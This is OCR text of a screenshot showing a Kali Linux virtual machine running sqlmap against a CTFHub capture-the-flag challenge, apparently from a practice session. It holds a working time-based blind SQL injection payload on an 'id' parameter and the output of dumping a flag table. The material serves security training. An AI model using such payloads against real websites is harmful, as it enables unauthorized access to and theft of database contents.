 kali-linux-2024.3-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
我的计算机
Windows 1
Windows 1
Liinux1
kali-linux-2024.3
kali-linux-2024.3-vmware-a...
1 2 3 4
2
12:08
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
[*] starting @ 12:00:56 /2024-12-25/
[12:00:56] [INFO] resuming back-end DBMS 'mysql'
[12:00:56] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 7747 FROM (SELECT(SLEEP(5)))iUgq)
---
[12:00:57] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.14, OpenResty 1.21.4.2
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[12:00:57] [INFO] fetching entries of column(s) 'flag' for table 'flag' in database 'sqli'
[12:00:57] [INFO] fetching number of column(s) 'flag' entries for table 'flag' in database 'sqli'
[12:00:57] [WARNING] time-based comparison requires larger statistical model, please wait..........
.................... (done)
[12:01:04] [WARNING] it is very important to not stress the network connection during usage of time
-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n
] Y
1
[12:01:33] [WARNING] reflective value(s) found and filtering out of statistical model, please wait
.............................. (done)
[12:01:57] [INFO] adjusting time delay to 2 seconds due to good response times
ctfhub{36a1afa43fd9
[12:04:45] [ERROR] invalid character detected. retrying..
[12:04:45] [WARNING] increasing time delay to 3 seconds
aef8ca05bc71}
Database: sqli
Table: flag
[1 entry]
+----------------------------------+
| flag                             |
+----------------------------------+
| ctfhub{36a1afa43fd9aef8ca05bc71} |
+----------------------------------+
[12:07:22] [INFO] table 'sqli.flag' dumped to CSV file '/home/kali/.local/share/sqlmap/output/chall
enge-8b2a195f8c5754c5.sandbox.ctfhub.com/dump/sqli/flag.csv'
[12:07:22] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/ch
allenge-8b2a195f8c5754c5.sandbox.ctfhub.com'
[*] ending @ 12:07:22 /2024-12-25/
┌──(kali㉿kali)-[~]
└─$
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
搜索
bilibili
英
1:08
2024/12/26